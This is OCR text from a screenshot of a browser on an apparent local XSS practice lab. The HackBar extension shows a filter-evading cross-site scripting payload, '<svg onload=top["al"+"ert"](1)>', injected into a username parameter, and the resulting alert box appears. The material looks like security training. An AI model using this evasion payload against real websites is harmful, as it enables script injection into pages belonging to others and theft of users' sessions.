 192.168.81.139:8080/XSS/XSS_
Not secure http://192.168.81.139:8080/XSS/XSS_level1.php?username=<svg%20onload=top["...
3
BT Linux panel v2rayA Cloud Shell GoogleDriv FOFA HUNTER Shodan n Ngrok
192.168.81.139:8080 says
XSS Detect
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THE
URL
http://192.168.81.139:8080/XSS/XSS_level1.php?username=<svg onload=top["al"%2b"ert"](1)>
Enable POST ADD HEADER